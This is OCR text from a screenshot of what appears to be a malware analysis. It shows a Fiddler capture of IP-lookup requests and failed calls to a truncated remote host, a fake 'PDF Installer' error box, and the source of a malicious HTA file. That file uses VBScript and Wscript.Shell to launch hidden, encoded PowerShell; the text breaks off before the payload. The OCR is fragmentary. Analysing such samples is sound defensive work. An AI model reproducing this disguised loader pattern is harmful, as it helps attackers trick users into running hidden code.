 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
Replay Go Stream Decode
# Result Protocol Host URL
322 200 HTTP api.ipify.org /
340 200 HTTP api.ipify.org /
341 200 HTTP api.ipify.org /
342 200 HTTP api.ipify.org /
343 502 HTTP standardcertificatio... /cArF
344 502 HTTP standardcertificatio... /cArF 512 no-cac
PDF Installer
Error connecting to database.
Click to exit.
Close
earoff
077ab
Windo
1 <head>
2 <title>PDF Installer</title>
3 <HTA:APPLICATION
4 APPLICATIONNAME="PDF Installer"
5 SCROLL="yes"
6 SINGLEINSTANCE="yes"
7 >
8 </head>
9 <script language="VBScript">
10 Sub Close
11 self.close()
12 End Sub
13 </script>
14 <body>
15 <script language="VBScript">
16 Function var_func()
17 Dim var_shell
18 Set var_shell = CreateObject("Wscript.Shell")
19 var_shell.run "powershell.exe -nop -w hidden -e
20 End Function